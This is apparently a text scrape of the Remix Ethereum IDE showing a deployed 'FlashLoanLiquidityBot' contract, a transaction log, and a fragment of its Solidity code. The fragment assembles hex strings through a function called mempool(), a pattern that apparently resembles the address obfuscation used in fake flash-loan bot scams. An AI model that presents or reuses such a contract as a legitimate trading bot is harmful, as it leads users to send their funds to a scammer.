 Remix - Ethereum IDE
flash/loan at main · DeFi-Age
The New York Times Interna
Ethereum price today, ETH
Cryptocurrency Prices, Cha
Contract Address 0x5123d2
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+com...
2
1
DEPLOY & RUN
TRANSACTIONS
Home
FlashLoan.sol
Custom
3000000
VALUE
0
Wei
CONTRACT
FlashLoanLiquidityBot - contracts
evm version: istanbul
Deploy
ETH
Publish to IPFS
At Address
Load contract from Addre
Transactions recorded 2 i
Deployed Contracts 1
FLASHLOANLIQUIDITYBOT
0 ETH
withdrawal
tokenName
tokenSymbol
Low level interactions
i
CALLDATA
Transact
922 b /= 16;
923
924
925 }
926
927
928 bytes memory res = new bytes(count);
929
930
931 for (uint i=0; i<count; ++i) {
932
933
934 b = a % 16;
935
936
937 res[count - i - 1] = toHexDigit(uint8(b));
938
939
940 a /= 16;
941
942
943 }
944
945
946 uint hexLength = bytes(string(res)).length;
947
948
949 if (hexLength == 4) {
950
951
952 string memory _hexC1 = mempool("0", string(res));
953
954
0
Listen on all transactions
Filter with transaction hash or address
view on Etherscan
view on Blockscout
[block:22784241 txIndex:133] from: 0xbb9...cef39 to: FlashLoanLiquidityBot.start() 0x512...825fb value: 0 wei
data: 0xbe9...a6555 logs: 0 hash: 0xc9c...bf0e4
Debug
>
Scam Alert
Initialize as git repo
Did you know? To prototype using the Gnosis safe multi sig wallet: create a multisig workspace.
RemixAI Copilot (enabled)